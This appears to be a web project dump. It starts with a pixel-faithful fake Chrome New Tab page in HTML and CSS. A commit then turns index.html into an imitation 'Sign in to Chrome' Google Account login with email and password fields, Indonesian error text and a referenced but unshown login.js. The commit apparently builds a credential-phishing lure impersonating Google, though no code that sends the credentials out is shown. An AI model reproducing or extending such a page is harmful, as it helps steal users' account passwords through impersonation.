
==== index.html @ fd3484fb "Rename main.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>New Tab</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="chrome-window">

  <div class="titlebar">
    <div class="tab-list">
      <div class="tab">
        <img src="Asset/tab.png" alt="Favicon" class="tab-favicon-img">
        <span class="tab-title">New Tab</span>
        <div class="tab-close">✕</div>
      </div>
      <div class="tab-new" title="New tab">+</div>
    </div>
  </div>

  <div class="toolbar">
    <button class="nav-btn disabled" title="Back">
      <svg width="14" height="14" viewBox="0 0 14 14">
        <path d="M9 2L4 7l5 5" stroke="currentColor" stroke-width="1.5" fill="none"
              stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    <button class="nav-btn disabled" title="Forward">
      <svg width="14" height="14" viewBox="0 0 14 14">
        <path d="M5 2l5 5-5 5" stroke="currentColor" stroke-width="1.5" fill="none"
              stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    <button class="nav-btn" title="Reload" id="reloadBtn">
      <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
           stroke="currentColor" stroke-width="1.5" stroke-linecap="round">
        <path d="M12 7A5 5 0 1 1 9.5 2.5"/>
        <polyline points="9,0 9.5,2.5 12,2"/>
      </svg>
    </button>

    <div class="omnibox-wrap">
      <div class="omnibox" id="omniboxBar">
        <svg class="omnibox-g" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
          <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
          <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
          <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z" fill="#FBBC05"/>
          <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"/>
        </svg>
        <input type="text" id="omniboxInput" placeholder="Search Google or type a URL" autocomplete="off">
      </div>
    </div>

    <div class="toolbar-right">
      <button class="nav-btn" title="Account">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
          <circle cx="12" cy="8" r="4"/>
          <path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/>
        </svg>
      </button>
      <button class="nav-btn" title="More">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
          <circle cx="12" cy="5"  r="1.5"/>
          <circle cx="12" cy="12" r="1.5"/>
          <circle cx="12" cy="19" r="1.5"/>
        </svg>
      </button>
    </div>
  </div>

  <div class="content">
    <div class="toplinks">
      <span class="toplink">Gmail</span>
      <span class="toplink">Images</span>
      
      <div class="toplink-icon" title="Google Labs">
        <img src="Asset/menu.png" alt="Labs" class="toplink-img">
      </div>
      
      <div class="toplink-icon" title="Google apps">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
          <rect x="3"  y="3"  width="4" height="4" rx="1"/>
          <rect x="10" y="3"  width="4" height="4" rx="1"/>
          <rect x="17" y="3"  width="4" height="4" rx="1"/>
          <rect x="3"  y="10" width="4" height="4" rx="1"/>
          <rect x="10" y="10" width="4" height="4" rx="1"/>
          <rect x="17" y="10" width="4" height="4" rx="1"/>
          <rect x="3"  y="17" width="4" height="4" rx="1"/>
          <rect x="10" y="17" width="4" height="4" rx="1"/>
          <rect x="17" y="17" width="4" height="4" rx="1"/>
        </svg>
      </div>
    </div>

    <div class="google-logo">
      <img src="Asset/google.png" alt="Google">
    </div>

    <div class="search-wrap">
      <div class="search-bar" id="mainSearchBar">
        <svg class="search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2">
          <circle cx="11" cy="11" r="7"/>
          <line x1="16.5" y1="16.5" x2="22" y2="22"/>
        </svg>
        <input type="text" id="mainSearch" placeholder="Search Google or type a URL" autocomplete="off">
        <div class="search-action" title="Search by voice">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
            <rect x="9" y="2" width="6" height="12" rx="3"/>
            <path d="M5 11a7 7 0 0 0 14 0"/>
            <line x1="12" y1="18" x2="12" y2="22"/>
          </svg>
        </div>
        <div class="search-action" title="Search by image">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
            <path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"/>
            <circle cx="12" cy="13" r="4"/>
          </svg>
        </div>
        <div class="ai-mode-btn" id="aiModeBtn">
          <svg viewBox="0 0 16 16" fill="none" stroke="currentColor" stroke-width="1.6">
            <path d="M8 1l1.5 4H14l-3.5 2.5 1.5 4L8 9 4 11.5l1.5-4L2 5h4.5Z"/>
          </svg>
          AI Mode
        </div>
      </div>
      <div class="suggestions" id="suggestions"></div>
    </div>

    <div class="shortcuts">
      <div class="shortcut" id="youtubeBtn">
        <div class="shortcut-icon">
          <img src="Asset/yt.webp" alt="YouTube">
        </div>
        <span class="shortcut-label">YouTube</span>
      </div>
      <div class="shortcut" id="addShortcut">
        <div class="shortcut-icon">
          <span class="add-icon">+</span>
        </div>
        <span class="shortcut-label">Add shortcut</span>
      </div>
    </div>

  </div>
  
  <button class="customize-btn" id="customizeBtn">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
      <path d="M17 3a2.85 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5Z"/>
    </svg>
    Customize Chrome
  </button>

</div>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
:root {
  color-scheme: dark !important;
  --kunci-bg-body: #3c3c3c !important;             
  --kunci-bg-titlebar: #1f2020 !important;         
  --kunci-bg-toolbar-menyatu: #3c3c3c !important;  
  --kunci-bg-omnibox: #282828 !important;          
  --kunci-teks-terang: #e8eaed !important;
  --kunci-teks-putih: #ffffff !important;
  --kunci-bg-searchbar: #ffffff !important;
  --kunci-teks-searchbar: #1f1f1f !important;
  --kunci-placeholder-searchbar: #757575 !important;
}

* { 
  margin: 0; 
  padding: 0; 
  box-sizing: border-box; 
}

body {
  background: var(--kunci-bg-body); 
  font-family: 'Segoe UI', Arial, sans-serif;
  min-height: 100vh;
  overflow: hidden;
}

.chrome-window {
  width: 100%;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.titlebar {
  background: var(--kunci-bg-titlebar); 
  height: 40px;
  display: flex;
  align-items: flex-end;
  padding: 0 12px;
  position: relative;
}

.tab-list {
  display: flex;
  align-items: flex-end;
  flex: 1;
  overflow: hidden;
}

.tab {
  background: var(--kunci-bg-toolbar-menyatu); 
  border-radius: 8px 8px 0 0;
  height: 32px;
  display: flex; 
  align-items: center;
  gap: 8px; 
  padding: 0 12px;
  min-width: 180px; 
  max-width: 240px;
  position: relative;
}

/* Aturan ukuran gambar favicon kustom pada tab atas */
.tab-favicon-img {
  width: 16px;
  height: 16px;
  object-fit: contain;
}

.tab-title {
  font-size: 12px; 
  color: var(--kunci-teks-terang);
  flex: 1; 
  white-space: nowrap;
  overflow: hidden; 
  text-overflow: ellipsis;
}

.tab-close {
  width: 16px; 
  height: 16px;
  border-radius: 50%;
  display: flex; 
  align-items: center; 
  justify-content: center;
  cursor: pointer; 
  color: #aaa !important; 
  font-size: 11px; 
  flex-shrink: 0;
}

.tab-close:hover { 
  background: rgba(255,255,255,0.15) !important; 
  color: #fff !important; 
}

.tab-new {
  width: 28px; 
  height: 28px; 
  border-radius: 50%;
  display: flex; 
  align-items: center; 
  justify-content: center;
  cursor: pointer; 
  color: #aaa !important; 
  font-size: 18px; 
  margin-bottom: 2px;
}

.tab-new:hover { 
  background: rgba(255,255,255,0.08) !important; 
}

.toolbar {
  background: var(--kunci-bg-toolbar-menyatu); 
  height: 48px;
  display: flex; 
  align-items: center;
  padding: 0 8px; 
  gap: 4px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15) !important;
}

.nav-btn {
  width: 32px; 
  height: 32px; 
  border-radius: 50%;
  display: flex; 
  align-items: center; 
  justify-content: center;
  cursor: pointer; 
  color: #aaa !important;
  border: none; 
  background: transparent;
  transition: background 0.15s; 
  flex-shrink: 0;
}

.nav-btn:hover { 
  background: rgba(255,255,255,0.08) !important; 
}

.nav-btn.disabled { 
  color: #5f6368 !important; 
  cursor: default; 
}

.nav-btn.disabled:hover { 
  background: transparent !important; 
}

.omnibox-wrap { 
  flex: 1; 
  margin: 0 8px; 
  position: relative; 
}

.omnibox {
  width: 100%; 
  height: 28px;
  background: var(--kunci-bg-omnibox); 
  border: none; 
  border-radius: 14px;
  display: flex; 
  align-items: center;
  gap: 8px; 
  padding: 0 16px;
  cursor: text;
}

.omnibox-g path { 
  fill: #ffffff !important; 
}

.omnibox-g { 
  width: 16px; 
  height: 16px; 
  flex-shrink: 0; 
}

.omnibox input {
  flex: 1; 
  background: transparent !important; 
  border: none !important; 
  outline: none !important;
  color: #ffffff !important;   
  font-weight: 700 !important;  
  font-size: 13px; 
  font-family: inherit;
}

.omnibox input::placeholder { 
  color: #999999 !important; 
  font-weight: normal !important; 
}

.toolbar-right { 
  display: flex; 
  align-items: center; 
  gap: 2px; 
  flex-shrink: 0; 
}

.content {
  flex: 1;
  display: flex; 
  flex-direction: column; 
  align-items: center;
  justify-content: flex-start; 
  padding-top: 76px;          
  position: relative;
  background: var(--kunci-bg-body);
}

.toplinks {
  position: absolute; 
  top: 16px; 
  right: 16px;
  display: flex; 
  align-items: center; 
  gap: 8px;
}

.toplink {
  color: #ffffff !important; 
  font-size: 13px; 
  text-decoration: none;
  padding: 6px 8px; 
  border-radius: 4px; 
  cursor: pointer;
}

.toplink:hover { 
  background: rgba(255,255,255,0.1) !important; 
}

.toplink-icon {
  width: 32px; 
  height: 32px; 
  border-radius: 50%;
  display: flex; 
  align-items: center; 
  justify-content: center;
  cursor: pointer; 
  color: #ffffff !important;
  transition: background 0.15s;
}

.toplink-icon:hover { 
  background: rgba(255,255,255,0.1) !important; 
}

.toplink-img {
  width: 25px;
  height: 25px;
  object-fit: contain;
}

.google-logo {
  width: 320px;         
  height: auto;
  margin-bottom: 32px;  
  display: flex;
  justify-content: center;
  align-items: center;
  user-select: none;
}

.google-logo img {
  width: 100%;
  height: auto;
  object-fit: contain;  
}

.search-wrap { 
  width: 750px; 
  max-width: 94vw; 
  position: relative; 
  margin-bottom: 32px; 
}

.search-bar {
  width: 100%; 
  height: 46px;
  background: var(--kunci-bg-searchbar);
  border: none !important;
  border-radius: 24px;
  display: flex; 
  align-items: center;
  padding: 0 18px; 
  gap: 14px;
  box-shadow: 0 1px 6px rgba(0,0,0,0.2) !important;
}

.search-icon { 
  flex-shrink: 0; 
  color: #747775 !important; 
}

.search-bar input {
  flex: 1; 
  background: transparent !important; 
  border: none !important; 
  outline: none !important;
  color: var(--kunci-teks-searchbar); 
  font-size: 15px; 
  font-family: inherit;
}

.search-bar input::placeholder { 
  color: var(--kunci-placeholder-searchbar); 
}

.search-action {
  width: 32px; 
  height: 32px;
  display: flex; 
  align-items: center; 
  justify-content: center;
  cursor: pointer; 
  border-radius: 50%; 
  color: #444746 !important; 
  flex-shrink: 0;
}

.search-action:hover { 
  background: rgba(0,0,0,0.05) !important; 
}

.ai-mode-btn {
  display: flex; 
  align-items: center; 
  gap: 6px;
  background: #f0f4f9 !important; 
  border: 1px solid #c4c7c5 !important; 
  border-radius: 16px;
  padding: 6px 14px 6px 10px;
  color: #1f1f1f !important; 
  font-size: 13px; 
  font-weight: 500;
  cursor: pointer; 
  white-space: nowrap; 
  flex-shrink: 0;
}

.ai-mode-btn:hover { 
  background: #e3e8ef !important; 
}

.ai-mode-btn svg { 
  width: 14px; 
  height: 14px; 
  color: #0b57d0 !important; 
}

.suggestions {
  position: absolute; 
  top: 50px; 
  left: 0; 
  right: 0;
  background: var(--kunci-bg-searchbar); 
  border-radius: 16px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.15) !important;
  display: none; 
  z-index: 100; 
  overflow: hidden;
  border: 1px solid #e0e0e0 !important;
}

.suggestions.visible { 
  display: block; 
}

.suggestion-item {
  display: flex; 
  align-items: center; 
  gap: 12px;
  padding: 12px 16px; 
  cursor: pointer;
  color: var(--kunci-teks-searchbar); 
  font-size: 14px;
}

.suggestion-item:hover { 
  background: rgba(0,0,0,0.04) !important; 
}

.suggestion-item svg { 
  color: #757575 !important; 
  flex-shrink: 0; 
}

.shortcuts { 
  display: flex; 
  gap: 28px; 
  flex-wrap: wrap; 
  justify-content: center; 
  max-width: 760px; 
}

.shortcut { 
  display: flex; 
  flex-direction: column; 
  align-items: center; 
  gap: 10px; 
  width: 84px; 
  cursor: pointer; 
}

.shortcut-icon {
  width: 48px; 
  height: 48px; 
  background: #282828 !important;          
  border: none !important; 
  border-radius: 50%;
  display: flex; 
  align-items: center; 
  justify-content: center;
  transition: background 0.2s, transform 0.2s;
  overflow: hidden; 
  position: relative;
}

.shortcut-icon img {
  width: 100%; 
  height: 100%;
  object-fit: cover; 
  border-radius: 50%;
}

.shortcut:hover .shortcut-icon { 
  background: rgba(255, 255, 255, 0.15) !important; 
  transform: scale(1.05);
}

.shortcut-label { 
  font-size: 12px; 
  color: var(--kunci-teks-terang); 
  text-align: center; 
}

.add-icon { 
  font-size: 20px; 
  color: var(--kunci-teks-terang); 
} 

.customize-btn {
  position: fixed; 
  bottom: 16px; 
  right: 16px;
  background: #175073 !important; 
  border: 1px solid #175073 !important; 
  border-radius: 20px;
  padding: 8px 16px; 
  color: var(--kunci-teks-putih); 
  font-size: 12px; 
  font-weight: 500; 
  font-family: inherit; 
  cursor: pointer;
  display: flex; 
  align-items: center; 
  gap: 8px;
  box-shadow: 0 2px 5px rgba(0,0,0,0.3) !important; 
  transition: background 0.2s;
}

.customize-btn:hover { 
  background: #113c57 !important; 
  border-color: #113c57 !important; 
}

.customize-btn svg { 
  width: 14px; 
  height: 14px; 
  color: var(--kunci-teks-putih); 
}

==== commit 92b71140: "Rename login.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,158 +3,133 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>New Tab</title>
-  <link rel="stylesheet" href="style.css">
+  <title>Google Chrome - Sign In</title>
+  <link rel="stylesheet" href="login.css">
 </head>
 <body>
 
-<div class="chrome-window">
+  <div id="screenShadow" class="screen-shadow hidden"></div>
 
-  <div class="titlebar">
-    <div class="tab-list">
-      <div class="tab">
-        <img src="Asset/tab.png" alt="Favicon" class="tab-favicon-img">
-        <span class="tab-title">New Tab</span>
-        <div class="tab-close">✕</div>
+  <button class="btn-back hidden" id="btnBackToEmail" title="Back">
+    <svg viewBox="0 0 24 24" fill="currentColor">
+      <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/>
+    </svg>
+  </button>
+
+  <div id="boxStep1" class="chrome-prompt">
+    <div class="chrome-avatar-lg">
+      <img src="https://upload.wikimedia.org/wikipedia/commons/e/e1/Google_Chrome_icon_%28February_2022%29.svg" alt="Chrome">
+    </div>
+    <h1>Sign in to Chrome</h1>
+    <p class="subtitle">Get additional features</p>
+
+    <div class="features-grid">
+      <div class="feature-card">
+        <img class="feat-photo" src="Asset/t1.png" alt="Devices">
+        <h3>All your devices</h3>
+        <p>Easily pick up where you left off</p>
       </div>
-      <div class="tab-new" title="New tab">+</div>
+
+      <div class="feature-card">
+        <img class="feat-photo" src="Asset/t3.png" alt="Security">
+        <h3>Stronger security</h3>
+        <p>Protect your passwords against phishing</p>
+      </div>
+
+      <div class="feature-card">
+        <img class="feat-photo" src="Asset/t2.png" alt="Backup">
+        <h3>Back up your stuff</h3>
+        <p>Save your bookmarks and more with sync</p>
+      </div>
+    </div>
+
+    <div class="action-footer-step1">
+      <button class="btn-blue" id="btnToStep2">Sign in</button>
+      <button class="btn-inverted" id="btnStayOut">Stay signed out</button>
     </div>
   </div>
 
-  <div class="toolbar">
-    <button class="nav-btn disabled" title="Back">
-      <svg width="14" height="14" viewBox="0 0 14 14">
-        <path d="M9 2L4 7l5 5" stroke="currentColor" stroke-width="1.5" fill="none"
-              stroke-linecap="round" stroke-linejoin="round"/>
-      </svg>
-    </button>
-    <button class="nav-btn disabled" title="Forward">
-      <svg width="14" height="14" viewBox="0 0 14 14">
-        <path d="M5 2l5 5-5 5" stroke="currentColor" stroke-width="1.5" fill="none"
-              stroke-linecap="round" stroke-linejoin="round"/>
-      </svg>
-    </button>
-    <button class="nav-btn" title="Reload" id="reloadBtn">
-      <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
-           stroke="currentColor" stroke-width="1.5" stroke-linecap="round">
-        <path d="M12 7A5 5 0 1 1 9.5 2.5"/>
-        <polyline points="9,0 9.5,2.5 12,2"/>
-      </svg>
-    </button>
+  <div id="googleCardWrapper" class="card-wrapper hidden">
+    <div class="google-card">
+      
+      <div id="loadingLine" class="loading-line hidden">
+        <div class="blue-mover"></div>
+      </div>
 
-    <div class="omnibox-wrap">
-      <div class="omnibox" id="omniboxBar">
-        <svg class="omnibox-g" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
+      <div class="card-left">
+        <svg class="google-g" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
           <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
           <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
           <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z" fill="#FBBC05"/>
           <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"/>
         </svg>
-        <input type="text" id="omniboxInput" placeholder="Search Google or type a URL" autocomplete="off">
+
+        <h2 id="cardTitle">Sign in to Chrome</h2>
+        <p id="cardSubtitle">Use your Google Account</p>
+        
+        <div id="accountPill" class="account-pill hidden">
+          <img class="avatar-mini" src="Asset/pw.png" alt="Avatar">
+          <span id="txtDisplayEmail"></span>
+          <span class="arrow-down">▼</span>
+        </div>
       </div>
+
+      <div class="card-right-form">
+        <div class="form-slide-container">
+          
+          <div id="subStepEmail" class="slide-content">
+            <div class="input-group" id="groupEmail">
+              <input type="text" id="inputEmail" required placeholder=" ">
+              <label>Email or phone</label>
+            </div>
+            <p id="errorEmail" class="error-text hidden">
+              <img src="Asset/w.png" class="error-img" alt="Alert"> 
+              Tidak dapat menemukan Akun Google Anda
+            </p>
+            <a href="#" class="link-blue">Forgot email?</a>
+            <p class="notice-text">Not your computer? Use Guest mode to sign in privately. <a href="#" class="link-blue">Learn more about using Guest mode</a></p>
+          </div>
+
+          <div id="subStepPassword" class="slide-content hidden">
+            <div class="input-group" id="groupPassword">
+              <input type="password" id="inputPassword" required placeholder=" ">
+              <label>Enter your password</label>
+            </div>
+            <p id="errorPassword" class="error-text hidden">
+              <img src="Asset/w.png" class="error-img" alt="Alert"> 
+              Sandi salah. Coba lagi atau klik "Lupa sandi?" untuk opsi lainnya
+            </p>
+            <div class="checkbox-group">
+              <input type="checkbox" id="chkShowPassword">
+              <label for="chkShowPassword">Show password</label>
+            </div>
+          </div>
+
+        </div>
+
+        <div class="form-buttons">
+          <div class="action-wrapper-right">
+            <a href="#" class="link-blue btn-side-link" id="linkCreateAccount">Create account</a>
+            <button class="btn-next" id="btnEmailNext">Next</button>
+
+            <a href="#" class="link-blue btn-side-link hidden" id="linkForgotPassword">Forgot password?</a>
+            <button class="btn-next hidden" id="btnPasswordNext">Next</button>
+          </div>
+        </div>
+      </div>
+
     </div>
-
-    <div class="toolbar-right">
-      <button class="nav-btn" title="Account">
-        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
-          <circle cx="12" cy="8" r="4"/>
-          <path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/>
-        </svg>
-      </button>
-      <button class="nav-btn" title="More">
-        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
-          <circle cx="12" cy="5"  r="1.5"/>
-          <circle cx="12" cy="12" r="1.5"/>
-          <circle cx="12" cy="19" r="1.5"/>
-        </svg>
-      </button>
+    
+    <div class="google-footer">
+      <span class="lang-selector">English (United States) ▼</span>
+      <div class="footer-links">
+        <a href="#">Help</a>
+        <a href="#">Privacy</a>
+        <a href="#">Terms</a>
+      </div>
     </div>
   </div>
 
-  <div class="content">
-    <div class="toplinks">
-      <span class="toplink">Gmail</span>
-      <span class="toplink">Images</span>
-      
-      <div class="toplink-icon" title="Google Labs">
-        <img src="Asset/menu.png" alt="Labs" class="toplink-img">
-      </div>
-      
-      <div class="toplink-icon" title="Google apps">
-        <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
-          <rect x="3"  y="3"  width="4" height="4" rx="1"/>
-          <rect x="10" y="3"  width="4" height="4" rx="1"/>
-          <rect x="17" y="3"  width="4" height="4" rx="1"/>
-          <rect x="3"  y="10" width="4" height="4" rx="1"/>
-          <rect x="10" y="10" width="4" height="4" rx="1"/>
-          <rect x="17" y="10" width="4" height="4" rx="1"/>
-          <rect x="3"  y="17" width="4" height="4" rx="1"/>
-          <rect x="10" y="17" width="4" height="4" rx="1"/>
-          <rect x="17" y="17" width="4" height="4" rx="1"/>
-        </svg>
-      </div>
-    </div>
-
-    <div class="google-logo">
-      <img src="Asset/google.png" alt="Google">
-    </div>
-
-    <div class="search-wrap">
-      <div class="search-bar" id="mainSearchBar">
-        <svg class="search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2">
-          <circle cx="11" cy="11" r="7"/>
-          <line x1="16.5" y1="16.5" x2="22" y2="22"/>
-        </svg>
-        <input type="text" id="mainSearch" placeholder="Search Google or type a URL" autocomplete="off">
-        <div class="search-action" title="Search by voice">
-          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
-            <rect x="9" y="2" width="6" height="12" rx="3"/>
-            <path d="M5 11a7 7 0 0 0 14 0"/>
-            <line x1="12" y1="18" x2="12" y2="22"/>
-          </svg>
-        </div>
-        <div class="search-action" title="Search by image">
-          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
-            <path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"/>
-            <circle cx="12" cy="13" r="4"/>
-          </svg>
-        </div>
-        <div class="ai-mode-btn" id="aiModeBtn">
-          <svg viewBox="0 0 16 16" fill="none" stroke="currentColor" stroke-width="1.6">
-            <path d="M8 1l1.5 4H14l-3.5 2.5 1.5 4L8 9 4 11.5l1.5-4L2 5h4.5Z"/>
-          </svg>
-          AI Mode
-        </div>
-      </div>
-      <div class="suggestions" id="suggestions"></div>
-    </div>
-
-    <div class="shortcuts">
-      <div class="shortcut" id="youtubeBtn">
-        <div class="shortcut-icon">
-          <img src="Asset/yt.webp" alt="YouTube">
-        </div>
-        <span class="shortcut-label">YouTube</span>
-      </div>
-      <div class="shortcut" id="addShortcut">
-        <div class="shortcut-icon">
-          <span class="add-icon">+</span>
-        </div>
-        <span class="shortcut-label">Add shortcut</span>
-      </div>
-    </div>
-
-  </div>
-  
-  <button class="customize-btn" id="customizeBtn">
-    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-      <path d="M17 3a2.85 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5Z"/>
-    </svg>
-    Customize Chrome
-  </button>
-
-</div>
-
-<script src="script.js"></script>
+  <script src="login.js"></script>
 </body>
 </html>
--- a/login.css
+++ b/login.css
@@ -0,0 +1,214 @@
+/* ==========================================================================
+   login.css - FULL COMPLETE VERSION (Dark Mode Khas Google Chrome)
+   ========================================================================== */
+
+* { margin: 0; padding: 0; box-sizing: border-box; }
+
+body {
+  background-color: #202124 !important; 
+  font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+  color: #e8eaed;
+  min-height: 100vh;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  position: relative;
+  overflow: hidden;
+  transition: background 0.3s ease;
+}
+
+.hidden { display: none !important; }
+
+/* ===== TOMBOL PANAH BACK ===== */
+.btn-back {
+  position: fixed;
+  top: 8px;   
+  left: 8px;  
+  background: transparent;
+  border: none;
+  color: #e8eaed;
+  cursor: pointer;
+  width: 44px;  
+  height: 44px; 
+  border-radius: 50%; 
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  transition: background 0.25s, color 0.25s;
+  z-index: 999;
+}
+.btn-back svg { width: 22px; height: 22px; }
+.btn-back:hover { background: rgba(255, 255, 255, 0.1) !important; color: #ffffff; }
+
+/* ===== CHROME PROMPT LAUNCH (STEP 1) ===== */
+.chrome-prompt { text-align: center; width: 100%; max-width: 960px; padding: 20px; }
+.chrome-avatar-lg img { width: 80px; height: 80px; margin-bottom: 20px; }
+.chrome-prompt h1 { font-size: 36px; font-weight: 400; color: #fff; margin-bottom: 8px; }
+.chrome-prompt .subtitle { color: #9aa0a6; font-size: 16px; margin-bottom: 48px; }
+
+.features-grid { display: flex; justify-content: center; align-items: flex-start; gap: 20px; margin-bottom: 60px; }
+.feature-card {
+  background: #3c4043 !important; 
+  width: 250px;                   
+  min-height: 180px;              
+  padding: 18px 20px;             
+  border-radius: 24px;            
+  text-align: center; 
+  display: flex; flex-direction: column; align-items: center; justify-content: flex-start;
+}
+.features-grid .feature-card:last-child { width: 220px; }
+.feat-photo { width: 44px; height: 44px; object-fit: cover; border-radius: 6px; margin-bottom: 14px; }
+.feature-card h3 { font-size: 15px; font-weight: 500; color: #ffffff; margin-bottom: 8px; }
+.feature-card p { font-size: 12px; color: #bdc1c6; line-height: 1.5; }
+
+.action-footer-step1 { position: fixed; bottom: 24px; right: 24px; display: flex; gap: 12px; align-items: center; }
+
+/* ===== BUTTON GLOBAL STYLE ===== */
+.btn-blue, .btn-next {
+  background-color: #a8c7fa; color: #062e6f; border: none;
+  padding: 10px 16px; min-width: 130px; border-radius: 100px; 
+  font-weight: 500; font-size: 13px; cursor: pointer; transition: background-color 0.2s;
+}
+.btn-blue:hover, .btn-next:hover { background-color: #c2e7ff; }
+
+.btn-inverted {
+  background-color: #062e6f; color: #a8c7fa; border: none;
+  padding: 10px 16px; min-width: 130px; border-radius: 100px; 
+  font-weight: 500; font-size: 13px; cursor: pointer; transition: opacity 0.2s;
+}
+.btn-inverted:hover { opacity: 0.9; }
+
+/* ===== BINGKAI GOOGLE CARD CORNER ===== */
+.card-wrapper { position: relative; width: 100%; max-width: 1040px; padding: 20px; }
+.google-card { 
+  background: #131314; 
+  border-radius: 28px; 
+  width: 100%; 
+  min-height: 380px;          
+  display: flex; 
+  padding: 40px; 
+  gap: 40px; 
+  align-items: flex-start; 
+  position: relative; 
+  overflow: hidden;   
+}
+
+.card-left { flex: 1; max-width: 400px; padding-top: 0px; }
+.google-g { margin-bottom: 24px; width: 48px; height: 48px; }
+.card-left h2 { font-size: 40px; font-weight: 400; color: #e3e3e3; margin-bottom: 14px; }
+.card-left p { color: #c4c7c5; font-size: 18px; }
+
+.account-pill {
+  display: inline-flex; align-items: center; gap: 8px; background: #1e1f20;
+  border: 1px solid #747775; padding: 4px 12px 4px 6px; border-radius: 100px; font-size: 14px; color: #e3e3e3; margin-top: 16px; cursor: pointer;
+}
+.avatar-mini { width: 20px; height: 20px; object-fit: cover; border-radius: 50%; }
+.arrow-down { font-size: 10px; color: #9aa0a6; }
+
+/* ===== AREA FORM KANAN ===== */
+.card-right-form { 
+  flex: 1; 
+  width: 100%; 
+  min-height: 260px; 
+  display: flex; 
+  flex-direction: column; 
+  align-items: center; 
+  justify-content: flex-start; 
+  padding-top: 55px;           
+  overflow: visible !important; 
+}
+
+/* ===== LOCK DIMENSI WADAH TIMING ANIMASI ===== */
+.form-slide-container {
+  width: 100%;
+  max-width: 400px;           
+  position: relative;
+  overflow: hidden; 
+  height: auto;
+}
+
+.slide-content { 
+  width: 100%; 
+  max-width: 400px;           
+  position: relative; 
+  top: 0; 
+  left: 0; 
+  transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.4s ease; 
+  opacity: 1; 
+  transform: translateX(0); 
+}
+
+#subStepEmail { min-height: 140px; }
+#subStepPassword { min-height: 200px; }
+
+.slide-out-left { transform: translateX(-100%) !important; opacity: 0 !important; }
+.slide-in-right { transform: translateX(100%) !important; opacity: 0 !important; }
